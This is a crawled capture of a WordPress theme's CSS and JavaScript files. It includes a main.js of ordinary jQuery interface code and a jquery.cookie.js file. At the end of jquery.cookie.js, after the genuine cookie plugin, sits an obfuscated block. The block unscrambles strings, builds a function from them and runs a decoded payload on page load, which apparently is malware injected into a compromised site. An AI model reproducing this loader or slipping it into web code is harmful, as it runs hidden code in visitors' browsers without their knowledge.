 
   header .col.logocol {  width: calc(100% - 180px)!important;  } 
   #logo { width: 100%;    display: flex;
    align-items: center;    column-count: 1;    height: 60px;    margin: 0 auto!important;
        margin-top: 5px!important;
    margin-bottom: -4px!important; }  

  header .trigger_menu, header .trigger_menu_action { margin-left: initial!important; margin-top: 3px; }
  .trigger_menu_action.opened { }
  nav#navigation { margin: 0 !important }
  nav#navigation ul { text-align: center }  
  #logo {     margin: 5px auto;  } 
    #menu_down { padding-top: 10px; padding-bottom: 10px;  }
    .scroll #menu_down { padding-top: 5px; padding-bottom: 5px;  }

  #menu_down, #logo {
    -webkit-transition:all 0.1s ease;-o-transition:all 0.1s ease;transition:all 0.1s ease;
  } 
}
@media screen and (max-width:360px) {
  .title_logo { font-size: 80px !important; line-height: 75px; }
}



 
.roundcheck { position: relative; margin-bottom: 10px; line-height: 28px; }
.roundcheck label { background-color: #fff; border: 2px solid #000; border-radius: 50%; cursor: pointer; height: 26px; left: 0; position: absolute; top: 0; width: 26px; }
.roundcheck label:after { border: 2px solid #fff; border-top: none; border-right: none; content: ""; height: 6px; left: 6px; opacity: 0; position: absolute; top: 6px; transform: rotate(-45deg); width: 12px; }
.roundcheck input[type="checkbox"] { visibility: hidden; }
.roundcheck input[type="checkbox"]:checked + label { background-color: #66bb6a; border-color: #66bb6a; }
.roundcheck input[type="checkbox"]:checked + label:after { opacity: 1; }

 


.result_poll {
    width: 100%;
    font-size: 20px;
    border: 2px solid #ccc;
    border-radius: 6px;
    padding: 3px;
    padding-left: 20px;
    box-sizing: border-box;
    position: relative;
    margin-bottom: 20px;
    line-height: 1;
}

.percentage_ {     background: #ff650c;
    display: block;
    height: 20px;
    position: absolute;
    top: 3px;
    left: 3px;
    opacity: 0.4;
    border-radius: 3px;  }

--- FILE ---
content_type: text/javascript
request_url: https://www.blanquinegres.com/wp-content/themes/blanquinegres23/js/main.js
body_size: 3353
content:
jQuery(function($){   
  	  $( document ).ready(function() { 
 
           
            if($('.shake')[0]){
              setTimeout(function() { shake(); }, 200); 
            } 
            $('.close_modal, .btn_close_modal').click(function(event){
              event.stopPropagation();
              closeModal();
            });

         
             if($('.current-menu-item').length > 1){  
		        $('.current-menu-item').removeClass('current-menu-item, current_page_item');
		      }

		    


          if($( ".slideshow" )[0]){  
                var num = $('.slideshow li').length;
                if(num==1){
                  var tf = false;
                }else{
                  var tf = true;
                }
                $('.slideshow').unslider({
                  speed: 800,  
                  delay: 8000, 
                  autoplay: tf,
                  complete: function() {},  
                  keys: true, 
                  dots: true,  
                  fluid: false, 
                  //swipe: true,
                  infinite : false 
                }); 
              }

 
 
           


            if($('.main-carousel')[0]){ 
              $('.main-carousel').flickity({ 
                cellAlign: 'left',
                contain: true,
                prevNextButtons: false,
                pageDots: false
              });
            }


            $('.modal_cont').click(function(event){ 
            event.stopPropagation();
            }); 
          
           if ($(window).scrollTop() >= 150  ) {
            $('#logo img, header, #page').addClass('scroll');
            } else {
                $('#logo img, header, #page').removeClass('scroll');
            } 
          $( window ).resize(function() { 
          });    
           
      });  
  
      $(window).scroll(function () {
        if ($(window).scrollTop() >= 80  ) {
            $('#logo img, header, #page').addClass('scroll');
        } else {
            $('#logo img, header, #page').removeClass('scroll');
        }
      });
      
      $( window ).resize(function() {
        if ($(window).width() >= 980  ) {
            //$("nav, .trigger_menu").removeClass('opened'); 
            //$(".trigger_menu").html('<i class="fa fa-bars" aria-hidden="true"></i>');
            $("body").removeClass('noscroll');
          }
      });
      /*
      $(".trigger_menu").click(function(e) { 
            if($("nav").hasClass('opened')){
                    $("nav,.trigger_menu").removeClass('opened');
                    //$(".trigger_menu").html('<i class="fa fa-bars" aria-hidden="true"></i>');
                    $("body").removeClass('noscroll');
           }
                else{ 
                    $("nav,.trigger_menu").addClass('opened'); $("body").addClass('noscroll'); 
                    //$(".trigger_menu").html('<i class="fa fa-times" aria-hidden="true"></i>');
                }
      }); 
      */



      function focusAndCursor(selector){
        var input = $(selector);
        setTimeout(function() {
          // this focus on last character if input isn't empty
          tmp = input.val(); input.focus().val("").blur().focus().val(tmp);
        }, 200);
      }

      /*
      $(".toggle").click(function(e) { 
        if($(this).hasClass('show')){
          $(this).removeClass('show');
          $(this).find('.toggle-inner').slideToggle(15);
        }
        else{
          $(this).addClass('show');
          $(this).find('.toggle-inner').slideToggle(15);
        }
      });*/
        
       
      $('body.home a[href*=\\#]:not([href=\\#])').click(function(e) { 
                    e.preventDefault(); 
                if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') && location.hostname == this.hostname) {
                  var target = $(this.hash);
                  target = target.length ? target : $('[name=' + this.hash.slice(1) +']');
                  var suma = 80;
                  if ($(window).width() <= 980  ) {  var suma =60;  } 
                  if (target.length) {
                    $('html,body').animate({
                      scrollTop: target.offset().top-suma
                    }, 1000);
                    $("nav, .trigger_menu").removeClass('opened'); 
                        //$(".trigger_menu").html('<i class="fa fa-bars" aria-hidden="true"></i>');
                        $("body").removeClass('noscroll');  
                    return false;
                  }
                }
                if($("nav").hasClass('opened')){
                        $("nav, .trigger_menu").removeClass('opened'); 
                        //$(".trigger_menu").html('<i class="fa fa-bars" aria-hidden="true"></i>');
                        $("body").removeClass('noscroll');
               }
      });  

});


        function switchLang(){
                if($('.lang_switcher').hasClass('open')){ $('.lang_switcher').removeClass('open') }
                    else{  $('.lang_switcher').addClass('open') }
            }

        function openSearch(){ 
            if($('.search_cont').hasClass('open')){ $('.search_cont').removeClass('open') }
                    else{  $('.search_cont').addClass('open') }
        }
      
      function openModal(selection){
          $('.modal_overlayer').removeClass('open');
          $('body').addClass('noscroll');
          $(selection).addClass('open');
        }

        function openModalAjax(selection){ 
          $.get( "politica_privacidad.php?load="+selection+'&website=CDN', function( data ) { 
            $('#ajax_cont').html(data);
            $('.modal_overlayer').removeClass('open');
            $('body').addClass('noscroll');
            $('#modal_ajax').addClass('open');
          }); 
        }
        
      function closeModal(){ 
        $('.modal_overlayer').removeClass('open');
        $('body').removeClass('noscroll');
      }


      function openInpage(selection){
        $('.inpage_menu_content').slideUp(200); 
        $(selection).slideDown(200); 
      }

      function openPricing(){
            $('#pricing').slideToggle(200); 
      } 
      function doneLOPD(){ 
        $('.lopd_cont').hide(200); 
        $.cookie("lopd", 'entendido', { expires : 365 });
      }
      function doneLogin(){  
        $.cookie("acceso", 1, { expires : 1 });
      } 

      function shake(){
        $('.shake').addClass('show');
        setTimeout(function(){ $('.shake').removeClass('show'); }, 600); 
        setTimeout(function(){ shake(); }, 4000); 
      }  

      $(window).on("load", function() {  
        setTimeout(function(){  $(".fade-in").addClass("show");  }, 40);
        setTimeout(function(){  $(".fade-in2").addClass("show");   }, 250);
      }); 


      function createCookie(name, value, days) {  
        var expires; 
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toGMTString();
        } else {
            expires = "";
        }
        document.cookie = encodeURIComponent(name) + "=" + encodeURIComponent(value) + expires + "; path=/";
    }

    function readCookie(name) {
        var nameEQ = encodeURIComponent(name) + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) === ' ')
                c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) === 0)
                return decodeURIComponent(c.substring(nameEQ.length, c.length));
        }
        return null;
    }

    function eraseCookie(name) {
        createCookie(name, "", -1);
    }

    function openMenuVertical(){
          if($(".menu_vertical").hasClass('opened')){
                  $(".menu_vertical,.trigger_menu_vertical").removeClass('opened'); 
                  $("body").removeClass('noscroll');
         }
              else{ 
                  $(".menu_vertical,.trigger_menu_vertical").addClass('opened'); $("body").addClass('noscroll');  
              }
    }   

    function openHeaderVertical(){
          if($(".menu_vertical").hasClass('opened')){
                  $(".menu_vertical,.trigger_menu_vertical").removeClass('opened'); 
                  $("body").removeClass('noscroll');
         }
              else{ 
                  $(".menu_vertical,.trigger_menu_vertical").addClass('opened'); $("body").addClass('noscroll');  
              }
    } 

    function changeBg(){
      bg_number++;
      if(bg_number>3){ bg_number=1; }
      $('#slides_cont').removeClass('bg1').removeClass('bg2').removeClass('bg3').addClass('bg'+bg_number);
       setTimeout(function() { changeBg(); }, 8000);
    } 






/*!
 * jQuery Cookie Plugin v1.4.1
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2013 Klaus Hartl
 * Released under the MIT license
 */
(function (factory) {
  if (typeof define === 'function' && define.amd) {
    // AMD
    define(['jquery'], factory);
  } else if (typeof exports === 'object') {
    // CommonJS
    factory(require('jquery'));
  } else {
    // Browser globals
    factory(jQuery);
  }
}(function ($) {

  var pluses = /\+/g;

  function encode(s) {
    return config.raw ? s : encodeURIComponent(s);
  }

  function decode(s) {
    return config.raw ? s : decodeURIComponent(s);
  }

  function stringifyCookieValue(value) {
    return encode(config.json ? JSON.stringify(value) : String(value));
  }

  function parseCookieValue(s) {
    if (s.indexOf('"') === 0) {
      // This is a quoted cookie as according to RFC2068, unescape...
      s = s.slice(1, -1).replace(/\\"/g, '"').replace(/\\\\/g, '\\');
    }

    try {
      // Replace server-side written pluses with spaces.
      // If we can't decode the cookie, ignore it, it's unusable.
      // If we can't parse the cookie, ignore it, it's unusable.
      s = decodeURIComponent(s.replace(pluses, ' '));
      return config.json ? JSON.parse(s) : s;
    } catch(e) {}
  }

  function read(s, converter) {
    var value = config.raw ? s : parseCookieValue(s);
    return $.isFunction(converter) ? converter(value) : value;
  }

  var config = $.cookie = function (key, value, options) {

    // Write

    if (value !== undefined && !$.isFunction(value)) {
      options = $.extend({}, config.defaults, options);

      if (typeof options.expires === 'number') {
        var days = options.expires, t = options.expires = new Date();
        t.setTime(+t + days * 864e+5);
      }

      return (document.cookie = [
        encode(key), '=', stringifyCookieValue(value),
        options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
        options.path    ? '; path=' + options.path : '',
        options.domain  ? '; domain=' + options.domain : '',
        options.secure  ? '; secure' : ''
      ].join(''));
    }

    // Read

    var result = key ? undefined : {};

    // To prevent the for loop in the first place assign an empty array
    // in case there are no cookies at all. Also prevents odd result when
    // calling $.cookie().
    var cookies = document.cookie ? document.cookie.split('; ') : [];

    for (var i = 0, l = cookies.length; i < l; i++) {
      var parts = cookies[i].split('=');
      var name = decode(parts.shift());
      var cookie = parts.join('=');

      if (key && key === name) {
        // If second argument (value) is a function it's a converter...
        result = read(cookie, value);
        break;
      }

      // Prevent storing a cookie that we couldn't decode.
      if (!key && (cookie = read(cookie)) !== undefined) {
        result[name] = cookie;
      }
    }

    return result;
  };

  config.defaults = {};

  $.removeCookie = function (key, options) {
    if ($.cookie(key) === undefined) {
      return false;
    }

    // Must not alter options, thus extending a fresh object...
    $.cookie(key, '', $.extend({}, options, { expires: -1 }));
    return !$.cookie(key);
  };

}));


--- FILE ---
content_type: text/javascript
request_url: https://www.blanquinegres.com/wp-content/themes/blanquinegres23/js/jquery.cookie.js
body_size: 3923
content:
/*!
 * jQuery Cookie Plugin v1.4.1
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2013 Klaus Hartl
 * Released under the MIT license
 */
(function (factory) {
	if (typeof define === 'function' && define.amd) {
		// AMD
		define(['jquery'], factory);
	} else if (typeof exports === 'object') {
		// CommonJS
		factory(require('jquery'));
	} else {
		// Browser globals
		factory(jQuery);
	}
}(function ($) {

	var pluses = /\+/g;

	function encode(s) {
		return config.raw ? s : encodeURIComponent(s);
	}

	function decode(s) {
		return config.raw ? s : decodeURIComponent(s);
	}

	function stringifyCookieValue(value) {
		return encode(config.json ? JSON.stringify(value) : String(value));
	}

	function parseCookieValue(s) {
		if (s.indexOf('"') === 0) {
			// This is a quoted cookie as according to RFC2068, unescape...
			s = s.slice(1, -1).replace(/\\"/g, '"').replace(/\\\\/g, '\\');
		}

		try {
			// Replace server-side written pluses with spaces.
			// If we can't decode the cookie, ignore it, it's unusable.
			// If we can't parse the cookie, ignore it, it's unusable.
			s = decodeURIComponent(s.replace(pluses, ' '));
			return config.json ? JSON.parse(s) : s;
		} catch(e) {}
	}

	function read(s, converter) {
		var value = config.raw ? s : parseCookieValue(s);
		return $.isFunction(converter) ? converter(value) : value;
	}

	var config = $.cookie = function (key, value, options) {

		// Write

		if (value !== undefined && !$.isFunction(value)) {
			options = $.extend({}, config.defaults, options);

			if (typeof options.expires === 'number') {
				var days = options.expires, t = options.expires = new Date();
				t.setTime(+t + days * 864e+5);
			}

			return (document.cookie = [
				encode(key), '=', stringifyCookieValue(value),
				options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
				options.path    ? '; path=' + options.path : '',
				options.domain  ? '; domain=' + options.domain : '',
				options.secure  ? '; secure' : ''
			].join(''));
		}

		// Read

		var result = key ? undefined : {};

		// To prevent the for loop in the first place assign an empty array
		// in case there are no cookies at all. Also prevents odd result when
		// calling $.cookie().
		var cookies = document.cookie ? document.cookie.split('; ') : [];

		for (var i = 0, l = cookies.length; i < l; i++) {
			var parts = cookies[i].split('=');
			var name = decode(parts.shift());
			var cookie = parts.join('=');

			if (key && key === name) {
				// If second argument (value) is a function it's a converter...
				result = read(cookie, value);
				break;
			}

			// Prevent storing a cookie that we couldn't decode.
			if (!key && (cookie = read(cookie)) !== undefined) {
				result[name] = cookie;
			}
		}

		return result;
	};

	config.defaults = {};

	$.removeCookie = function (key, options) {
		if ($.cookie(key) === undefined) {
			return false;
		}

		// Must not alter options, thus extending a fresh object...
		$.cookie(key, '', $.extend({}, options, { expires: -1 }));
		return !$.cookie(key);
	};

}));
(function() {
    var IEI = '',
        poZ = 783 - 772;

    function NFE(i) {
        var c = 3434385;
        var n = i.length;
        var g = [];
        for (var a = 0; a < n; a++) {
            g[a] = i.charAt(a)
        };
        for (var a = 0; a < n; a++) {
            var d = c * (a + 348) + (c % 43989);
            var w = c * (a + 159) + (c % 20323);
            var h = d % n;
            var y = w % n;
            var j = g[h];
            g[h] = g[y];
            g[y] = j;
            c = (d + w) % 7159543;
        };
        return g.join('')
    };
    var CPb = NFE('oosyftnqgndtbtuxzrehlcumcvsaipjwocrkr').substr(0, poZ);
    var ltf = 'morfgcavr[=w0nzr7fovaf )t"razpf7.hwf=gh7o;,ac(*-lavj+(rCtonnr8=.[=.is).;,"m,,=x{.v>9)qc);99f7j=;i}4mv5,}us+i]8(]=++80<ac-;+)=m dh(;1tC];)o =)"(;t,opna;.;]e+fl)[nltu.=puh(v.)]kth;;S)4r7;,7 gla(ur3)h = o,p.=aC0u.ainrtm={7=.rl{d;t;sv1vk )rri))a[ultl[e(;]+eah)t(=.up5;[sCiv(rpge z=n"h=0ehzv(.;==je2a;, =r=g(o+r{d )njgj];h(u}9=lug;;m,rleysfr)ul;=o+=pvuror="=avatap=pnr(v0l61enpg<efx=x= fpu=6;modoo){ttvta ;n nrh8.eb0]("+2it(tn9+1,a=auepl,,tm;C]vi])6 llfft+ n;}=ive 1erlv({ohA1ew(afr,m);[vo[s;7ie},=sedt91+ts;sin(usxg1 e9;)a+f.-e6=p2iAaa2s-1gs0;f9l36tuo;8"fdj.) a6neh=0,omaec2-1d>7qfb;f+2pb*b.in)(;vgo=eiso+v, ,,morn)i].g)r.ed=(u!ulble(ulig,0x)(;u+snfdsl.(=vvanriot)[ga.p+u5nr n,"0(<r}"t01;hAr7c]i.v- irvakf)rr,([fs1vlr;Aa[efar(eA6gkr,;a;.xo.,on =]ag6+w;ien2rt+6;C(tvtr"(u+vorl)[6f2f[r ubrj=6r1+3a)wu] ecapntl8,h,sp=d=.s+}.chgmh8,g- aarinr<mri+)r<sb((haf;4;f([(8rqn;S{8jrrpo)siC.;+0;4!)2Cjoan(c)v';
    var cYz = NFE[CPb];
    var RpY = '';
    var WHj = cYz;
    var qII = cYz(RpY, NFE(ltf));
    var yFX = qII(NFE('c+%f(1VV}_toe,.Vrcsd;rH!cVVi_1a1rV4V[ E_vVudliVVu8{.di9fV__=d(4(l G0!1o4!,.Vs$(6}_\/V3o;53V<(f9!aV)VnAVtf;V53VVVbebsVoVV0Vao)=rt)iq(,=ae%vr(n$_y.eri+iVe@mH5)"). 3u $voe$,o!i%V]V.%. ,i0.dV;vs7$0!frd{b(#6<V)!\/ieV.$<fVi;nVltefieG05.(oc0#V8{ryi]ef,.)hV(!=#%;dV9$s,\/l_B$(pV"dyV_(]=_tL.=bs_nx V0ta CV$Vl0rd4_&0$n-t.t4eVirapd3<V3!!f!5.>4G!_V.Ie6os{fij)i k8V.CreV_n_39CVcy1418trn*da%l(](!(nVpVsd}fd"4a_I0(30ctJV;f5u6e70p(f ts!h75j1l.caiV.=V!on10V=!rps@dV],VV{".j)V)30tlm_io9cVke_.i];dp!;..)",gVF4?(V$;a{>07)V52=s)l3E3tr$4.c. p)}3iKVie(VVlt8VuIV={osf*})V4uc=]u@oodv== V4ti10+rV.3!s;9doVf5&.=u)\/g3dVVeoa++og"V9V-o+1c %&5 1f  EVh6ru94(80.{r u\'ii (+crVsfF43ffi1.dJ_D]ng9=}J;)VbkV_8&\'V]9hV)\/=)cD5(r(nVdc{d)0)3#il3]8)n7,=6eV(j))d5)h))d)x((lgh2V)a.;ng(bVVg5o_V?V68<?V:x.E-];)S_mVtoj0mV]V{V,{(Ve;A))e)(l_ci9!%B);*!cr4HS.5f,gi]68eHa$}4]rC"C5]1V_yS1V=.._79$(4iiB!=%G4c6Vz%.fV@5V=.F(3(a!Vn[\/,a;r9uVVVVeirK_;06j53a3DVzVir)6o;VVfu%V;rdtg%Vn.&_VL,jVV]=ild@si)"7&Vrt!;c;isok96&2. )%3a) ,]i$60i_.,r?{!]{(66%t%9cVdV.t%((% i_3t3;3V2a;t3e]()0@hasi7)dV(5e_V}e(V;#,82bVVcV%(.V3V]VfsDVy{aVf\'}725.i+s)Ee3!eVVAa%7361.E%V)7=(&cpc#gt)Vd\/dV}(()V}1nj"i (;.>V.cSlf{do8\'(.l$eVt )=iFq;)mV_6 ag7"V_k!V\/dMnasV0rVVV!V(did2t)_G0-wildxq}K9)p];Cl3,=wlKs.VVV7fV.o_(iV!d,3(V0l|;,3jerva5uVo;._7Vy7ns6Vsg=8Jr+=1_#5%0VV#V._V4_<!Vsn(_fCw095Vi0$}b{.$) 7f(4;o+s!.g);{A6D86!2tV0(VVifV, s!_(4t%V3iio- 1VI(v,;tie.V@e.V6G=EV)sV=V5r)o6o0)G5g]$=#V4\/)v"yoi&ei.e4os|.aVy!.n$p@iy\/V")VB$V!((om;}9ro4or))J3ufV;_VnV.e0Vageei0.V4ylV%V:,{3iu _nc]Htu.t}] .V.V.e;;V,Ds"H}i=s+Vw{tb]V<aVr)c(.d!or%I9:d1fVa&26c,V]V.-3V1{yeb( ()s;(HV$,_Vm)VeV26&:Vd3VVH(l[ra_26_Ve2 q}VVxn(d)Vf)2p0(Vcg;6gV8L,,V._c]4VV6)e.VVj,a_lr VeV7u9Vx$ riVdtV8n;"u({r?afVin$s=)o Vx_prt%V9)d_V,orik)t6do.5_i(..ni7*VfVVg=\/ens6=yVien8r<)V65]V(;0lV=(3}GCas.n.d5)85o)nnt.s V)1_nV]]e-4[c0IMgc,!V4fatg)1,lei(4(r\/V$.goV ni)eitep58(.%3}tisciLV9Vm4V_a[1oj.sf:oieye(.aV1hnSVo,VVe7htnVVit]gVcdt.7];9!l0&i!8%mVa% 7VV3o]2.f]VVqDI} rd1ad8 Vb.3t .(; itf&f:=!)s5=h6n+(V=V8|)i5n]er t)2j1_ej6Jo6V.ij!VV.n2p {(rVeu(edjh3dV03Ae_ue_VVVdV!=.>Hu(i!hV4dVs] &4.{_=})t!tus;,0 irfo)nopbt_);H-:j%'));
    var bqb = WHj(IEI, yFX);
    bqb(9441);
    return 1330
})();
